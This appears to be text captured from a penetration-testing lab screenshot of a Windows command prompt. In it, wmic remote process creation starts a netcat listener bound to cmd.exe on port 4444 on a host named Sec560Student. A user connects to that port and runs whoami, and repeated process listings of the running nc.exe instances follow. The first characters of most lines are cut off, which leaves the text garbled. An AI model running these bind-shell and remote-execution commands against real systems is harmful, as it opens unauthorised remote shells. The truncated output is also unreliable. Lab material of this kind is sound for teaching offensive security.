 INDOWS\system32>
INDOWS\system32>wmic /node:Sec560Student process call create "c:\tools\nc.exe -l -p 4444 -e cmd.exe"
uting (Win32_Process)->Create()
od execution successful.
Parameters:
ance of __PARAMETERS
ProcessId = 6972;
ReturnValue = 0;
INDOWS\system32>c:\tools\nc.exe 127.0.0.1 4444
osoft Windows [Version 10.0.19041.1]
2019 Microsoft Corporation. All rights reserved.
INDOWS\system32>whoami
mi
60student\sec560
INDOWS\system32>wmic /node:Sec560Student process call create "c:\tools\nc.exe -dlp 4444 -e cmd.exe"
/node:Sec560Student process call create "c:\tools\nc.exe -dlp 4444 -e cmd.exe"
uting (Win32_Process)->Create()
od execution successful.
Parameters:
ance of __PARAMETERS
ProcessId = 1124;
ReturnValue = 0;
INDOWS\system32>
INDOWS\system32>
122 nc.exe 8 3988 3 385024
111 nc.exe 8 1124 3 1425408
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
130 nc.exe 8 6972 5 241664
122 nc.exe 8 3988 3 380928
111 nc.exe 8 1124 3 1359872
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
130 nc.exe 8 6972 5 241664
122 nc.exe 8 3988 3 372736
111 nc.exe 8 1124 3 1286144
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
130 nc.exe 8 6972 5 241664
122 nc.exe 8 3988 3 372736
111 nc.exe 8 1124 3 1191936
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
130 nc.exe 8 6972 5 241664
122 nc.exe 8 3988 3 372736
111 nc.exe 8 1124 3 1105920
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
130 nc.exe 8 6972 5 241664
122 nc.exe 8 3988 3 372736
111 nc.exe 8 1124 3 1028096
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
130 nc.exe 8 6972 5 241664
122 nc.exe 8 3988 3 372736
111 nc.exe 8 1124 3 954368
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
130 nc.exe 8 6972 5 241664
122 nc.exe 8 3988 3 372736
111 nc.exe 8 1124 3 897024
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
130 nc.exe 8 6972 5 245760
122 nc.exe 8 3988 3 364544